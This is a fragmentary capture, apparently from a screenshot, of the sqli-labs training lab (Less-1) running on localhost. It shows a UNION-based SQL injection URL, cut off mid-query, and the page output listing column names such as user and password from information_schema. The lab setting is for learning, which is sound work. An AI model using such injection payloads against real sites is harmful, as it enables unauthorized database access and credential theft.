 127.0.0.1/sqlilab/Less-1/?id=999' union select 1,(select group_concat(column_name) from information_schema.columns where
4
新手上路 127.0.0.1
Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Your Password:security
SQLI DUMB SERIES-1